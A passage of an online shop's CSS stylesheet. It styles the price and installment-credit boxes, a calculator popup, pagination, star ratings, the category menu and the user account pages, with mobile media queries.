    border-radius: 0.8rem;
}

.price-info__cart-slider__scroller {
    display: flex;
    align-items: center;
    -webkit-animation: 15s 1s infinite slideToLeft;
    animation: 15s 1s infinite slideToLeft;
}

.price-info__cart-slider__item {
    justify-content: unset;
    flex: 0 0 100%;
    background: #fff;
    padding: 0 2.4rem;
}

.price-info__cart-slider__item:first-child {
    -webkit-animation: 15s 1s infinite image-change;
    animation: 15s 1s infinite image-change;
}

.price-info__cart-slider__item:last-child,
.price-info__cart-slider__item:nth-last-child(2) {
    z-index: 2;
}

.price-info__cart-slider__item__logo {
    min-width: 7.5rem;
    width: 7.5rem;
    margin-right: 2rem;
}

.price-info__cart-slider__item__logo img {
    width: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.price-info__cart-slider__item__info h4 {
    font-size: 1.8rem;
    font-weight: 600;
    color: #232d40;
    margin-bottom: 0.2rem;
}

.price-info__cart-slider__item__info p {
    color: #5b5f66;
    font-size: 1.4rem;
}

.price-info__buy-now {
    border: 2px solid #e3e5eb;
    border-radius: 0.8rem;
    padding: 2.4rem;
    margin: 1.2rem 0;
}

.price-info__credit-info {
    border: 2px solid #e3e5eb;
    border-radius: 0.8rem;
    padding: 2rem 2.4rem;
}

.price-info__credit-info h5 {
    margin-bottom: 1.8rem;
    font-size: 1.6rem;
    font-weight: 600;
}

.price-info__credit-info table {
    width: 100%;
    margin-bottom: 2rem;
}

.price-info__credit-info table thead tr {
    text-align: center;
    border-bottom: 1px solid #e3e5eb;
}

.price-info__credit-info table thead tr th {
    color: #95979c;
    font-size: 1.2rem;
    padding-bottom: 1.2rem;
    font-weight: 500;
}

.price-info__credit-info table thead tr th:first-child {
    text-align: left;
}

.price-info__credit-info table tbody tr {
    text-align: center;
    cursor: pointer;
}

.price-info__credit-info table tbody tr td {
    padding-top: 1.2rem;
    color: #232d40;
    font-size: 1.5rem;
    font-weight: 400;
}

.price-info__credit-info table tbody tr td:first-child {
    text-align: left;
}

.price-info__credit-info table tbody tr label {
    cursor: pointer;
    padding: 0;
    width: 100%;
    white-space: nowrap;
}

.price-info__credit-info table tbody tr input:checked+.custom-radio__label:before {
    background-color: #f6861f;
}

.price-info__credit-info table tbody tr input:checked+.custom-radio__label:after {
    border-color: #f6861f;
}

.price-info__credit-info table tbody tr .custom-radio__label:after,
.price-info__credit-info table tbody tr .custom-radio__label:before {
    left: 0;
    width: 2rem;
    height: 2rem;
}

.price-info__credit-info__buttons .btn {
    width: 48%;
    justify-content: center;
    font-size: 1.3rem;
    padding: 1rem;
    cursor: pointer;
}

.price-info__delivery {
    border: 2px solid #e3e5eb;
    border-radius: 0.8rem;
    margin-top: 1.2rem;
    padding: 1.4rem 1.4rem;
}

.price-info__delivery__item {
    font-size: 1.4rem;
    font-weight: 600;
    color: #232d40;
    justify-content: center;
}

.price-info__delivery__item svg {
    margin-right: 0.9rem;
}

.price-info__delivery__item-separator {
    background: #e3e5eb;
    width: 0.1rem;
    height: 2.4rem;
    margin: 0 1rem;
}

@media (max-width: 767px) {
    .price-info .write-comment__popup {
        bottom: 100%;
        top: auto;
        max-height: unset;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        margin-bottom: 10px;
    }

    .price-info .write-comment__popup .row {
        padding-bottom: 0 !important;
    }

    .price-info__cart-slider {
        margin-bottom: 12px;
    }

    .price-info__delivery {
        margin-top: 12px;
    }

    .price-info__delivery__item {
        font-size: 13px;
    }

    .price-info__delivery__item svg {
        width: 22px;
        height: 18px;
    }

    .price-info__credit-info__buttons .btn {
        font-size: 13px;
    }

    .price-info__buy-now {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        -webkit-filter: drop-shadow(0 -1px 20px rgba(0, 0, 0, 0.08));
        filter: drop-shadow(0 -1px 20px rgba(0, 0, 0, 0.08));
        background: #fff;
        z-index: 10;
        margin-bottom: 0;
        border-radius: 12px 12px 0 0;
        border: 0;
    }

    .price-info__buy-now .btn-orange {
        padding: 9px 20px;
    }

    .price-info__buy-now .add-to-cart,
    .price-info__buy-now .btn-green {
        display: flex;
        width: 44px;
        height: 44px;
        min-width: 44px;
        justify-content: center;
        padding: 0;
    }
}

.full-calculator-popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    opacity: 0;
    pointer-events: none;
    z-index: 20;
}

.full-calculator-popup.open,
.full-calculator-popup:target {
    opacity: 1;
    pointer-events: auto;
}

.calculator-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 65rem;
    background-color: #fff;
    padding: 3.6rem 4rem 4rem;
    border-radius: 12px;
    z-index: 21;
}

.calculator-popup.video-popup {
    width: 100rem;
}

.calculator-popup.notification-popup p {
    font-size: 16px;
    margin-bottom: 20px;
}

.calculator-popup.notification-popup .btn {
    min-width: 200px;
    justify-content: center;
}

.calculator-popup__head {
    margin-bottom: 4rem;
    display: flex;
    align-items: center;
}

.calculator-popup h2 {
    font-size: 2.4rem;
    margin-bottom: 0;
    line-height: 3.2rem;
}

.calculator-popup__close {
    width: 5.6rem;
    height: 5.6rem;
    min-width: 5.6rem;
    border-radius: 50%;
    border: 1px solid #c2c5ca;
    justify-content: center;
    cursor: pointer;
    margin-left: auto;
}

.calculator-popup__close i,
.calculator-popup__close i::after,
.calculator-popup__close i::before {
    display: block;
    width: 1.7rem;
    height: 2px;
    background-color: #5b5f66;
    outline: transparent solid 1px;
    transition-property: background-color, transform, -webkit-transform;
    transition-duration: 0.3s;
}

.calculator-popup__close i::after,
.calculator-popup__close i::before {
    position: absolute;
    content: "";
}

.calculator-popup__close i::before {
    top: -3px;
    -webkit-transform: translateY(3px) rotate(45deg);
    transform: translateY(3px) rotate(45deg);
}

.calculator-popup__close i::after {
    top: 3px;
    -webkit-transform: translateY(-3px) rotate(-45deg);
    transform: translateY(-3px) rotate(-45deg);
}

.calculator-popup__close i {
    cursor: pointer;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    margin: 0;
    background-color: transparent;
}

.calculator-popup__product {
    border-bottom: 1px solid #d2d2d2;
    padding-bottom: 2.4rem;
    margin-bottom: 3rem;
}

.calculator-popup__product__body {
    justify-content: unset;
    flex: 1;
}

.calculator-popup__product__body__image {
    width: 7.2rem;
    height: 7.8rem;
    margin-right: 1rem;
}

.calculator-popup__product__body__image img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.calculator-popup__product__body .product__name {
    margin-bottom: 0;
}

.calculator-popup__product .new-price {
    font-size: 2rem;
}

.calculator-popup form span {
    margin-top: 3.2rem;
}

.calculator-popup .col-12 {
    justify-content: flex-end;
    margin-top: 3rem;
}

.calculator-popup .col-12 .btn {
    width: 20rem;
    margin-left: 1.2rem;
    justify-content: center;
}

@media (max-height: 700px) {
    .calculator-popup.video-popup iframe {
        height: 400px;
    }
}

@media (max-width: 767px) {
    .calculator-popup {
        width: auto;
        -webkit-transform: unset;
        transform: unset;
        left: 16px;
        right: 16px;
        top: 20px;
        bottom: 20px;
        overflow: auto;
        padding: 20px;
    }

    .calculator-popup.calculators img {
        max-width: 65%;
    }

    .calculator-popup.video-popup {
        width: auto;
    }

    .calculator-popup h2 {
        margin-top: 10px;
    }

    .calculator-popup__product {
        display: block;
    }

    .calculator-popup form span {
        margin-top: -10px;
    }

    .calculator-popup form .col-md-6 {
        margin-bottom: 20px;
    }

    .calculator-popup form .col-12 {
        flex-direction: column-reverse;
        margin-top: 0;
    }

    .calculator-popup form .col-12 .btn {
        width: 100%;
        margin-left: auto;
    }

    .calculator-popup form .col-12 .btn.btn-orange {
        margin-bottom: 12px;
    }

    .calculator-popup.notification-popup {
        top: 50%;
        bottom: auto;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    .calculator-popup.notification-popup img {
        width: 45px;
        height: 45px;
    }
}

.taksit__body .btn-group img {
    margin-right: 0.8rem;
}

.taksit__body .btn-group .btn-separator {
    margin: 0 2.3rem;
}

.taksit__tab-content__item {
    display: none;
}

.taksit__tab-content__item.active {
    display: block;
}

.taksit__month-select {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
}

.taksit__month-select li {
    margin-bottom: 24px;
}

.taksit__month-select li:last-child {
    margin-bottom: 0;
}

.taksit__month-select .custom-radio {
    border: none;
    margin-bottom: 0;
}

.taksit__month-select .custom-radio__label {
    padding: 0 0 0 36px;
}

.taksit__month-select .custom-radio__label span {
    font-weight: 400;
    margin-right: 3px;
    display: inline-block;
}

.taksit__month-select .custom-radio__label:after,
.taksit__month-select .custom-radio__label:before {
    left: 0;
}

.pagination {
    justify-content: center;
    margin-top: 2.4rem;
}

.pagination__item {
    margin-right: 0.8rem;
}

.pagination__item:last-child {
    margin-right: 0;
}

.pagination__item__link {
    border: 1px solid #c2c5ca;
    border-radius: 6px;
    color: #5b5f66;
    font-size: 1.6rem;
    width: 4.8rem;
    height: 4.8rem;
    justify-content: center;
    font-weight: 500;
}

.pagination__item__link.active,
.pagination__item__link:hover {
    color: #40b659;
    border-color: currentColor;
}

.pagination__item__link--next,
.pagination__item__link--prev {
    background: #40b659 !important;
    color: #fff !important;
    border-color: #40b659 !important;
}

.pagination__item__link--disabled {
    background: #f4f4f4 !important;
    border-color: #f4f4f4 !important;
    color: #c2c5ca !important;
    cursor: auto;
}

@media (max-width: 767px) {
    .pagination__item:nth-child(6) {
        display: none;
    }

    .pagination__item__link {
        width: 48px;
        height: 48px;
        font-size: 16px;
    }

    .pagination__item__link svg {
        width: 20px;
        height: 14px;
    }
}

.star-rating {
    font-size: 2rem;
    justify-content: unset;
    overflow: hidden;
}

.star-rating li {
    float: left;
    background-image: url(../images/svg-icons/star.svg);
    width: 1em;
    height: 1em;
    margin-right: 0.2rem;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    cursor: pointer;
}

.star-rating li.on {
    background-image: url(../images/svg-icons/starOrange.svg);
}

.menu-section {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    z-index: 100;
    padding: 0 0 2.4rem;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    min-height: calc(80vh - 164px);
    max-width: 1350px;
    margin: 0 auto;
}

.menu-section .container-fluid,
.menu-section .container-lg,
.menu-section .container-md,
.menu-section .container-sm,
.menu-section .container-xl,
.menu-section .container-xxl {
    position: relative;
}

.menu-section .header__top__list,
.menu-section .menu-tools {
    display: none;
}

@media (max-width: 767px) {
    .menu-section {
        padding-top: 0;
        border-top: 1px solid #ebebeb;
        position: fixed;
        top: 112px;
        bottom: 0;
        background-color: #fff;
        overflow-y: auto;
    }

    .menu-section .container-fluid,
    .menu-section .container-lg,
    .menu-section .container-md,
    .menu-section .container-sm,
    .menu-section .container-xl,
    .menu-section .container-xxl {
        min-height: 100%;
        padding: 0;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .menu-section .menu-tools {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 12px;
        padding: 0 16px;
        margin-top: 16px;
    }

    .menu-section .menu-tools .btn-group {
        margin-bottom: 0;
        border: 1px solid rgba(34, 44, 63, 0.1);
        width: 47%;
        height: 48px;
        display: flex !important;
    }

    .menu-section .menu-tools .btn-group .header__tools__count {
        display: flex !important;
        position: absolute;
        top: 0;
        right: -14px;
    }

    .menu-section .menu-tools .btn-group svg {
        width: 20px;
        height: 18px;
    }

    .menu-section .menu-tools .btn-green-transparent {
        font-size: 14px;
        font-weight: 500;
        width: 47%;
        height: 48px;
        justify-content: center;
    }

    .menu-section .header__top__list {
        display: flex;
        justify-content: space-between;
        margin-top: 8px;
        padding: 0 16px;
    }

    .menu-section .header__top__list__item {
        width: 47%;
        border: 1px solid rgba(34, 44, 63, 0.1);
        justify-content: center;
        height: 48px;
        border-radius: 8px;
        font-size: 13px;
        line-height: 24px;
    }

    .menu-section .header__top__list__item__selected {
        display: flex;
        align-items: center;
    }

    .menu-section .header__top__list__item:after {
        display: none;
    }

    .menu-section .header__top__list__item--cabinet img {
        margin-left: 10px;
        width: 5px;
        margin-right: 0;
    }

    .menu-section .header__top__list__item select {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        opacity: 0;
        width: 100%;
    }
}

.menu {
    width: 25.54545%;
    font-size: 1.6rem;
    background-color: #fff;
    padding: 1rem 0;
    min-height: calc(80vh - 164px);
    max-height: calc(100vh - 18.3rem);
    overflow-y: auto;
}

.menu a {
    color: #232d40;
    font-weight: 600;
}

.menu__icon {
    width: 2.4rem;
    height: 2.4rem;
    min-height: 2.4rem;
    margin-right: 1.6rem;
    justify-content: center;
}

.menu__icon img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.menu__item.active .menu__item__link,
.menu__item:hover .menu__item__link {
    color: #f6861f;
}

.menu__item.active .menu__icon,
.menu__item:hover .menu__icon {
    -webkit-filter: brightness(0) saturate(100%) invert(55%) sepia(85%) saturate(725%) hue-rotate(344deg) brightness(97%) contrast(99%);
    filter: brightness(0) saturate(100%) invert(55%) sepia(85%) saturate(725%) hue-rotate(344deg) brightness(97%) contrast(99%);
}

.menu__item.on .menu__item__link {
    color: #fff;
    background: #f6861f;
}

.menu__item.on .menu__icon {
    -webkit-filter: brightness(0) saturate(100%) invert(99%) sepia(66%) saturate(2%) hue-rotate(141deg) brightness(108%) contrast(101%);
    filter: brightness(0) saturate(100%) invert(99%) sepia(66%) saturate(2%) hue-rotate(141deg) brightness(108%) contrast(101%);
}

.menu__item__link {
    padding: 1.4rem 2rem;
    border-radius: 8px;
    display: flex;
    align-items: center;
    color: #232d40;
    font-weight: 600;
    font-size: inherit;
    cursor: pointer;
}

.menu__item__link.btn-orange-transparent {
    margin: 1.4rem 2rem;
    color: #f6861f;
}

.menu__item__link.btn-orange-transparent .menu__icon {
    -webkit-filter: brightness(0) saturate(100%) invert(55%) sepia(85%) saturate(725%) hue-rotate(344deg) brightness(97%) contrast(99%);
    filter: brightness(0) saturate(100%) invert(55%) sepia(85%) saturate(725%) hue-rotate(344deg) brightness(97%) contrast(99%);
}

.menu__item__link.btn-orange-transparent:hover {
    color: #fff;
}

.menu__item__link.btn-orange-transparent:hover .menu__icon {
    -webkit-filter: brightness(0) saturate(100%) invert(100%) sepia(100%) saturate(0) hue-rotate(352deg) brightness(106%) contrast(101%);
    filter: brightness(0) saturate(100%) invert(100%) sepia(100%) saturate(0) hue-rotate(352deg) brightness(106%) contrast(101%);
}

.menu__item:hover .menu__item__sub {
    z-index: 4;
    opacity: 1;
    visibility: visible;
}

.menu__item__sub {
    position: absolute;
    right: 0;
    top: 0;
    padding-top: 3.8rem;
    left: 25.54545%;
    padding-left: 6.8rem;
    padding-bottom: 2.4rem;
    bottom: 2.4rem;
    background: #fff;
    overflow-y: auto;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
    display: grid;
    grid-gap: 10px;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    grid-auto-rows: 40px;
}

.menu__item__sub__title {
    display: none;
}

.menu__item__sub__item a {
    display: inline-block;
}

.menu__item__sub__item__sub2 {
    margin-top: 1.2rem;
}

.menu__item__sub__item__sub2__item {
    color: #5b5f66;
    position: relative;
    line-height: 1em;
    padding: 0.4rem 0;
}

.menu__item__sub__item__sub2__item a {
    font-size: 1.3rem;
    font-weight: 400;
    color: inherit;
}

.menu__item__sub__item__sub2__item:before {
    content: "";
    width: 4px;
    height: 4px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: -12px;
    background: #fff;
    border-radius: 50%;
}

.menu__item__sub__item__sub2__item:hover {
    color: #40b659;
}

.menu__item__sub__item__sub2__item:hover:before {
    background: currentColor;
}

.menu__item__sub__item.two-column {
    width: 46%;
}

.menu__item__sub__item.two-column .menu__item__sub__item__sub2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 0;
    -moz-column-gap: 0;
    column-gap: 0;
}

@media (max-width: 767px) {
    .menu {
        width: 100%;
        padding: 0 16px;
        flex: 1;
        max-height: 50%;
        min-height: 75%;
    }

    .menu__icon {
        width: 24px;
        height: 24px;
        min-width: 24px;
    }

    .menu__item {
        margin-left: 0;
    }

    .menu__item.on .menu__item__link,
    .menu__item:hover .menu__item__link {
        color: #232d40;
        background: unset;
    }

    .menu__item.on .menu__icon,
    .menu__item:hover .menu__icon {
        -webkit-filter: unset;
        filter: unset;
    }

    .menu__item__link {
        font-size: 16px;
        line-height: 24px;
    }

    .menu__item__link svg {
        width: 24px;
        height: 20px;
    }

    input:checked+.menu__item__sub {
        left: 0;
    }

    .menu__item__sub {
        top: 0;
        padding: 0;
        left: 100%;
        right: 0;
        z-index: 5;
        opacity: 1;
        visibility: visible;
        display: flex;
        flex-wrap: wrap;
        bottom: 0;
    }

    .menu__item__sub .menu__item__link {
        border-radius: 0;
    }

    .menu__item__sub__item {
        padding: 0 16px;
        width: 100%;
        margin-bottom: 24px;
        margin-right: 0;
    }

    .menu__item__sub__item.two-column {
        width: 100%;
    }

    .menu__item__sub__item__link {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 8px;
    }

    .menu__item__sub__item__sub2 {
        margin-top: 0;
        display: flex;
        flex-wrap: wrap;
    }

    .menu__item__sub__item__sub2 li {
        width: 50%;
    }

    .menu__item__sub__item__sub2 li a {
        font-size: 13px;
        line-height: 24px;
    }

    .menu__item__sub__title {
        display: flex;
        border-bottom: 1px solid #ebebeb;
        padding: 0;
        margin-bottom: 24px;
        align-items: center;
    }

    .menu__item__sub__title label {
        padding: 16px;
    }

    .menu__item__sub__title .menu__item__link {
        padding: 16px 16px 16px 0;
        display: flex;
    }
}

.cabinet-nav {
    display: flex;
    flex-direction: column;
    height: 100%;
    padding: 3.5rem 0 3rem;
}

.cabinet-nav__user {
    justify-content: unset;
    margin-bottom: 3rem;
}

.cabinet-nav__user__image {
    width: 6.4rem;
    height: 6.4rem;
    min-width: 6.4rem;
    margin-right: 1.2rem;
    border-radius: 50%;
    position: relative;
}

.cabinet-nav__user__image:before {
    content: "";
    position: absolute;
    top: 0.3rem;
    left: 0.3rem;
    right: 0.3rem;
    bottom: 0.3rem;
    background: #fff;
    border-radius: 50%;
    justify-content: center;
    z-index: -1;
}

.cabinet-nav__user__image:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 50%;
    background: linear-gradient(320deg, #f6861f 0, #f0d6bd 50%, #40b659 100%);
    z-index: -2;
}

.cabinet-nav__user__image svg {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
    color: #40b659;
}

.cabinet-nav__user__name {
    font-size: 1.6rem;
    font-weight: 600;
}

.cabinet-nav__menu {
    flex: 1;
}

.cabinet-nav__menu__item a,
.cabinet-nav__menu__item label {
    justify-content: unset;
    padding: 1.4rem 2rem;
    color: #232d40;
    border-radius: 0.8rem;
}

.cabinet-nav__menu__item.active a,
.cabinet-nav__menu__item.active label,
.cabinet-nav__menu__item:hover a,
.cabinet-nav__menu__item:hover label {
    background: #f4f4f4;
}

.cabinet-nav__exit {
    padding-left: 1.7rem;
    justify-content: unset;
    color: #95979c;
    padding-top: 2.2rem;
    border-top: 1px solid #e3e5eb;
}

.cabinet-nav a,
.cabinet-nav label {
    font-weight: 600;
    font-size: 1.6rem;
}

.cabinet-nav a img,
.cabinet-nav a svg,
.cabinet-nav label img,
.cabinet-nav label svg {
    margin-right: 1.5rem;
}

@media (max-width: 768px) {

    .cabinet-nav a img,
    .cabinet-nav a svg,
    .cabinet-nav label img,
    .cabinet-nav label svg,
    .cabinet-nav__user__image svg {
        width: 15px;
    }

    .cabinet__body__bonus-banner__info svg {
        width: 30px;
    }
}

@media (max-width: 767px) {
    .cabinet-nav {
        padding: 0;
        margin-bottom: 24px;
        position: relative;
    }

    .cabinet-nav__user {
        display: none;
    }

    .cabinet-nav input[type="checkbox"]:checked+.cabinet-nav__menu {
        margin-top: 51px;
        max-height: 500px;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }

    .cabinet-nav input[type="checkbox"]:checked+.cabinet-nav__menu .cabinet-nav__menu__item.active {
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }

    .cabinet-nav__menu {
        flex: unset;
        max-height: 52px;
        overflow: hidden;
        transition: 0.3s linear;
        border: 1px solid #dadbdd;
        border-radius: 8px;
        margin-top: 0;
    }

    .cabinet-nav__menu__item.active {
        position: absolute;
        left: 0;
        right: 0;
        border: 1px solid #dadbdd;
        box-sizing: border-box;
        border-radius: 8px;
        top: 0;
    }

    .cabinet-nav__menu__item.active a,
    .cabinet-nav__menu__item.active label {
        background-color: #fff;
        background-image: url(../images/svg-icons/arrow-bottom.svg);
        background-size: 11px 6px;
        padding: 13px 20px;
        background-repeat: no-repeat;
        background-position: 94%;
    }

    .cabinet-nav__menu__item a,
    .cabinet-nav__menu__item label {
        font-size: 16px;
    }

    .cabinet-nav__menu__item a svg,
    .cabinet-nav__menu__item label svg {
        height: 20px;
        width: 20px;
    }

    .cabinet-nav__exit {
        display: none;
    }
}

.cabinet__body {
    min-height: 61rem;
    border: 2px solid #e3e5eb;
    border-radius: 0.8rem;
    padding: 4rem 4rem 3rem;
    position: relative;
}

.cabinet__body h1 {
    font-size: 2.8rem;
    line-height: 3.6rem;
    font-weight: 700;
    margin-bottom: 2.4rem;
}

.cabinet__body h1.d-flex {
    justify-content: space-between;
}

.cabinet__body h1.d-flex .btn-gray {
    background: #f4f4f4;
    color: #232d40;
    border: 0;
    font-size: 1.6rem;
    padding: 1.4rem 2rem;
    line-height: normal;
}

.cabinet__body h1.d-flex .btn-gray img {
    margin-right: 1.5rem;
}

.cabinet__body__bonus-banner {
    background: #1f8ff6;
    border-radius: 0.8rem;
    padding: 2.4rem;
    color: #fff;
    margin-bottom: 3rem;
}

.cabinet__body__bonus-banner__info {
    display: flex;
    align-items: center;
}

.cabinet__body__bonus-banner__info p {
    margin-left: 2rem;
    font-size: 2.2rem;
    font-weight: 600;
}

.cabinet__body__bonus-banner__info p span {
    font-size: 1.4rem;
    display: block;
    line-height: 2rem;
}

.cabinet__body__bonus-banner__use-bonus .btn {
    margin-left: 3rem;
    color: #232d40;
    border-color: #fff;
    background: #fff;
    font-size: 1.3rem;
    padding: 1.3rem 3.2rem;
}

.cabinet__body__bonus-banner span {
    font-weight: 400;
    font-size: 1.6rem;
    opacity: 0.8;
}

.cabinet__body__empty {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
    display: flex;
    flex-direction: column;
    align-items: center;
}

.cabinet__body__empty__icon {
    box-shadow: 0 100px 80px rgba(0, 0, 0, 0.05),
        0 41.7776px 33.4221px rgba(0, 0, 0, 0.0359427),
        0 22.3363px 17.869px rgba(0, 0, 0, 0.0298054),
        0 12.5216px 10.0172px rgba(0, 0, 0, 0.025),
        0 6.6501px 5.32008px rgba(0, 0, 0, 0.0201946),
        0 2.76726px 2.21381px rgba(0, 0, 0, 0.0140573);
    width: 10.4rem;
    height: 10.4rem;
    justify-content: center;
    border-radius: 50%;
    color: #95979c;
    margin-bottom: 2.4rem;
}

.cabinet__body__empty h1 {
    margin-bottom: 1.2rem;
}

.cabinet__body__empty span {
    font-size: 1.6rem;
    line-height: 2.4rem;
    margin-bottom: 4rem;
    color: #5b5f66;
}

.cabinet__filter {
    margin-bottom: 3.5rem;
}

.cabinet__filter .btn-group {
    margin-bottom: 0;
    height: 5.2rem;
}

.cabinet__filter .form-group {
    min-width: 22.8rem;
    margin-bottom: 0;
}

.cabinet__table {
    width: 100%;
    font-size: 1.3rem;
    font-weight: 500;
}

.cabinet__table thead tr {
    border-bottom: 1px solid #eee;
}

.cabinet__table thead tr th {
    font-size: 1.4rem;
    color: #95979c;
    padding-bottom: 1.6rem;
    font-weight: 500;
}

.cabinet__table thead tr th:last-child {
    padding-left: 2.4rem;
}

.cabinet__table tbody tr:first-child>td {
    padding-top: 1.6rem;
}

@media (max-width: 767px) {
    .cabinet__table tbody tr {
        display: flex;
        flex-wrap: wrap;
        position: relative;
        margin-bottom: 24px;
    }

    .cabinet__table tbody tr.green {
        border-bottom: 1px solid #40b659;
    }

    .cabinet__table tbody tr.orange {
        border-bottom: 1px solid #f6861f;
    }

    .cabinet__table tbody tr.gray {
        border-bottom: 1px solid #95979c;
    }
}

.cabinet__table tbody tr td {
    padding-right: 1.5rem;
    padding-bottom: 1.2rem;
    color: #5b5f66;
    line-height: 2.2rem;
}

.cabinet__table tbody tr td:last-child {
    text-align: right;
}

.cabinet__table tbody tr td .image {
    display: block;
    border: 1px solid #e3e5eb;
    border-radius: 0.6rem;
    padding: 1rem;
    background: #fff;
}

.cabinet__table tbody tr td .image:hover {
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.07),
        0 1.87823px 10.0172px rgba(0, 0, 0, 0.035);
}

.cabinet__table tbody tr td h3 {
    font-size: 1.3rem;
    line-height: 2rem;
    font-weight: 500;
    border-bottom: 1px solid transparent;
    display: inline;
}

.cabinet__table tbody tr td h3:hover {
    border-color: currentColor;
}

.cabinet__table tbody tr td span {
    color: #232d40;
}

.cabinet__table tbody tr td span svg {
    margin-right: 0.5rem;
}

.cabinet__table tbody tr td span.price {
    font-weight: 600;
}

.cabinet__table tbody tr td .status {
    border: 1px solid transparent;
    border-radius: 0.6rem;
    padding: 0.4rem 1.2rem;
    justify-content: unset;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}

.cabinet__table tbody tr td .status:before {
    content: "";
    width: 0.6rem;
    height: 0.6rem;
    border-radius: 50%;
    margin-right: 0.8rem;
    background: 0 0;
}

.cabinet__table tbody tr td .status.green {
    border-color: #40b659;
}

.cabinet__table tbody tr td .status.green:before {
    background: #40b659;
}

.cabinet__table tbody tr td .status.orange {
    border-color: #f6861f;
}

.cabinet__table tbody tr td .status.orange:before {
    background: #f6861f;
}

.cabinet__table tbody tr td .status.gray {
    border-color: #95979c;
}

.cabinet__table tbody tr td .status.gray:before {
    background: #95979c;
}

.cabinet__table tbody tr td .btn:not(.btn-green) {
    width: 4rem;
    height: 4rem;
    padding: 0;
    justify-content: center;
}

@media (max-width: 767px) {
    .cabinet__table tbody tr td {
        font-size: 14px;
        width: 50%;
        border-bottom: 1px solid #eff0f1;
        padding: 20px 0;
        margin-top: 5px;
    }

    .cabinet__table tbody tr td:first-child {
        padding-top: 0;
        margin-top: 0;
        order: -2;
        width: auto;
        padding-right: 20px;
        display: none;
    }

    .cabinet__table tbody tr td:first-child a {
        width: 71px;
    }

    .cabinet__table tbody tr td:first-child:before {
        display: none;
    }

    .cabinet__table tbody tr td:last-child {
        font-size: 13px;
        order: -1;
        padding-top: 0;
        width: 100%;
    }

    .cabinet__table tbody tr td:last-child:before {
        font-size: 14px;
        color: #232d40;
        margin-bottom: 8px;
        text-align: left;
    }

    .cabinet__table tbody tr td:before {
        font-size: 13px;
        color: #95979c;
        margin-bottom: 5px;
    }

    .cabinet__table tbody tr td .status {
        padding: 4px 12px;
    }

    .cabinet__table tbody tr td .status:before {
        width: 6px;
        height: 6px;
    }
}

.cabinet__table--receipt {
    margin-top: 4rem;
}

.cabinet__table--receipt tbody tr td {
    padding: 2rem 0;
    border-bottom: 1px solid #eee;
}

.cabinet__table--receipt tbody tr td:last-child a,
.cabinet__table--receipt tbody tr td:last-child button {
    width: 4rem;
    height: 4rem;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #40b659;
    border-radius: 6px;
    margin-left: auto;
    background-color: transparent;
}

.cabinet__table--receipt tbody tr td:last-child a span,
.cabinet__table--receipt tbody tr td:last-child button span {
    display: none;
}

.cabinet__table--receipt tbody tr td:last-child a img,
.cabinet__table--receipt tbody tr td:last-child button img {
    width: 30%;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-filter: brightness(0) saturate(100%) invert(56%) sepia(83%) saturate(359%) hue-rotate(81deg) brightness(91%) contrast(88%);
    filter: brightness(0) saturate(100%) invert(56%) sepia(83%) saturate(359%) hue-rotate(81deg) brightness(91%) contrast(88%);
}

@media (max-width: 767px) {
    .cabinet__table--receipt tbody tr {
        border: 1px solid #eee;
    }

    .cabinet__table--receipt tbody tr td {
        width: 100%;
        padding: 12px;
    }

    .cabinet__table--receipt tbody tr td:last-child {
        order: 0;
    }

    .cabinet__table--receipt tbody tr td:last-child a,
    .cabinet__table--receipt tbody tr td:last-child button {
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        height: auto;
        padding: 5px 20px;
        margin-left: 0;
        background-color: #40b659;
        font-size: 14px;
    }

    .cabinet__table--receipt tbody tr td:last-child a span,
    .cabinet__table--receipt tbody tr td:last-child button span {
        display: block;
        color: #fff;
    }

    .cabinet__table--receipt tbody tr td:last-child a img,
    .cabinet__table--receipt tbody tr td:last-child button img {
        display: none;
    }
}

.cabinet__item {
    background: #fafafa;
    border: 1px solid #e1e1e1;
    border-radius: 0.8rem;
    padding: 2.4rem;
    margin-bottom: 2.4rem;
}

.cabinet__item__header {
    justify-content: unset;
    padding-bottom: 2rem;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 2rem;
}

.cabinet__item__header__product-info {
    display: flex;
    align-items: center;
    flex: 1;
}

.cabinet__item__header__image {
    background: #fff;
    border: 1px solid #e3e5eb;
    border-radius: 0.6rem;
    padding: 0.8rem;
    margin-right: 1.2rem;
    width: 5.6rem;
